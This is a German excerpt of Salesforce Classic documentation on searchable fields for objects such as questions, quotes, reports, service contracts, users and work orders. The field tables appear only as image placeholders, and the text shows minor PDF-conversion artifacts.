Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: "Frage"

Auf der Registerkarte "Antworten" in Salesforce sind alle Fragen aufgelistet, die in einer Antworten-Community gepostet wurden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: Schnelltext



#### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### Durchsuchbare Felder: "Angebot"



AUSGABEN

Verfügbarkeit: Salesforce Classic

Angebote sind verfügbar in: **Performance** und **Developer** Edition sowie in der **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Bericht"



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Belohnungsbudget



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: Belohnungsbudgettyp



SIEHE AUCH:

### Durchsuchbare Felder: Self-Service-Benutzer

Self-Service-Benutzer unterstützen nur die Standard-Nachschlagesuche.



### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: "Servicevertrag"



# AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Verfügbarkeit: **Alle** Editionen

### **USGABEN**

**Contract Contract Contract** 

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** dition mit Service Cloud

### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Fähigkeit





[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Lösung"

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Lösungen ausgelegt. Verwenden Sie für die Suche nach Lösungen die globale Suche oder die Schaltfläche **Lösung suchen** auf der Registerkarte "Lösungen".

#### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Thema

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Themen ausgelegt. Verwenden Sie die globale Suche, um ein Thema zu finden.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

<span id="page-424-0"></span>SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Benutzer"

- Anmerkung: Wenn Sie Chatter verwenden und nach Personen suchen, lesen Sie nach unter  $\mathbb{F}$ [Durchsuchbare Felder: "Personen"](#page-415-0).
- Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).

### AUSGABEN

Verfügbarkeit: Salesforce Classic





[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: Arbeitsauftrag

Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).



# AUSGABEN

Verfügbarkeit: Salesforce Classic



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: Arbeitsauftragsbelegposten

Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).



# AUSGABEN

Verfügbarkeit: Salesforce Classic

